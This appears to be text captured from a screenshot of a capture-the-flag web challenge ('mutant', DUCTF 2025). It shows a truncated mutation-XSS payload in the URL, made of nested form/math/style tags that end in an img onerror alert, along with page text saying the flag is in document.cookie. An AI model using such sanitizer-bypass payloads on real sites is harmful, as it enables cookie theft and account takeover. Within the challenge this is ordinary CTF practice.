 mutant-832dd40bee4f4b51.iso.2025.ductf.net/?input=<form><math><mtext><%2Fform><form><malignmark><style><%2Fmath><img+src+onerror%3Dalert%2...
mutant-832dd40bee4f4b51.iso.2025.ductf.net 显示
1
确定
提交
Feeling confident?
Report this page, the flag is in document.cookie.
Report this page
Your payload below: